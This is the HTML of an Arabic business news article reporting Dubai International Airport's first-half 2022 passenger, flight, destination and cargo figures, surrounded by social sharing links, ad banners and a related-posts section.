			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&#038;name=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg" class="image-link media-ratio ar-bunyad-main" title="مطار دبي الدولي يسجل 27.9 مليون مسافر  خلال الستة أشهر الأولى من العام الجاري"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="مطار دبي الدولي يسجل 27.9 مليون مسافر  خلال الستة أشهر الأولى من العام الجاري" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي.jpg 740w, https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي-300x184.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي-150x92.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مطار-دبي-الدولي-450x275.jpg 450w" /></a>		
								
				<div class="wp-caption-text">
					مطار دبي الدولي				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-13333" class="post-13333 post type-post status-publish format-standard has-post-thumbnail category-53">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&text=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%B7%D8%A7%D8%B1-%D8%AF%D8%A8%D9%8A-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A.jpg&description=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>استقبل مطار دبي الدولي خلال الستة أشهر الأولى من العام الجاري نحو 27.9 مليون مسافر، مسجلاً زيادة قياسية بنسبة 161.9% مقارنة بالنصف الأول من عام 2021، لتشير هذه النتائج القوية إلى تحقيق نسبة 67.5% من معدلات حركة المسافرين عبر المطار خلال نفس الفترة من عام 2019 قبل جائحة كوفيد.</p>



<p>وحسب بيان لمؤسسة مطارات دبي، حافظ المطار على أدائه الاستثنائي وتحقيق النمو على أساس ربع سنوي للمرة التاسعة على التوالي منذ بداية الوباء العالمي، حيث سجل 14.2 مليون مسافر خلال الربع الثاني من العام الجاري، محققاً زيادة 190.6%، على الرغم من انخفاض الطاقة الاستيعابية للمطار خلال أعمال تجديد المدرج الشمالي والتي استمرت 45 يوماً خلال شهري مايو ويونيو 2022.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>بلغ إجمالي عدد الرحلات خلال الستة أشهر الأولى من العام الجاري نحو 154.993 بزيادة قدرها 55.9% مقارنة بالنصف الأول من عام 2021، ليحقق نسبة 87% من مؤشرات التعافي والعودة إلى مستويات ما قبل الجائحة التي سجلها مطار دبي الدولي خلال النصف الأول من عام 2019.</p>



<p>واحتفظت الهند بمكانتها كوجهة أولى لمطار دبي الدولي من حيث عدد الركاب بإجمالي 4 ملايين راكب، مدفوعاً بشكل أساسي بزيادة عدد المسافرين إلى كل من مومباي، ودلهي، وحيدر آباد. وجاءت المملكة العربية السعودية في المرتبة الثانية بإجمالي مليوني مسافر، تليها المملكة المتحدة 1.9 مليون مسافر، ثم باكستان 1.7 مليون مسافر، وأخيراً الولايات المتحدة الأميركية 1.4 مليون مسافر. أما بالنسبة لأبرز ثلاث وجهات من المدن، فجاءت الصدارة لمدينة لندن بإجمالي 1.3 مليون مسافر، تليها الرياض 910 آلاف مسافر، ثم مومباي التي سجلت 726 ألف مسافر.</p>



<p>بلغت خدمات البضائع في مطار دبي الدولي نحو 390.520 طناً من الشحن الجوي خلال الربع الثاني من العام الحالي، بإجمالي 910.075 طن خلال الستة أشهر الأولى من عام 2022، مسجلة تراجع بنسبة 18.9%. وعلى الرغم من مواصلة عمليات الشحن على متن رحلات الركاب خلال فترة إغلاق المدرج الشمالي في مطار دبي الدولي، فقد تأثرت حركة الشحن خلال الربع الثاني بسبب تخفيض الطاقة الاستيعابية للشحن الجوي وتوجيه بعض رحلات الركاب إلى مطار دبي ورلد سنترال DWC في شهر مارس الماضي، لإنجاز خطة العمل وفق الجدول الزمني المحدد لأعمال تجديد المدرج الشمالي خلال الفترة من 9 مايو إلى 22 يونيو.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&#038;text=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%B7%D8%A7%D8%B1-%D8%AF%D8%A8%D9%8A-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A.jpg&#038;description=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F&#038;name=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D9%85%D8%B7%D8%A7%D8%B1%20%D8%AF%D8%A8%D9%8A%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%B3%D8%AC%D9%84%2027.9%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%85%D8%B3%D8%A7%D9%81%D8%B1%20%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D8%B3%D8%AA%D8%A9%20%D8%A3%D8%B4%D9%87%D8%B1%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%20%D8%A7%D9%84%D8%AC%D8%A7%D8%B1%D9%8A&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25b7%25d8%25a7%25d8%25b1-%25d8%25af%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%258a%25d8%25b3%25d8%25ac%25d9%2584-27-9-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1-%25d8%25ae%25d9%2584%25d8%25a7%25d9%2584%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d9%82%d9%8a%d8%a7%d8%b3%d9%89-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d8%a9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%8b%d8%a7-%d8%a3%d8%b3%d8%b9/" class="image-link media-ratio ratio-16-9" title="مستوى قياسى جديد لأول مرة عالميًا ..  أسعار الذهب تقفز إلى  4904.66 دولار للأوقية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب.jpg 1366w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الذهب"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d9%82%d9%8a%d8%a7%d8%b3%d9%89-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d8%a9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%8b%d8%a7-%d8%a3%d8%b3%d8%b9/">مستوى قياسى جديد لأول مرة عالميًا ..  أسعار الذهب تقفز إلى  4904.66 دولار للأوقية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:04:45+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
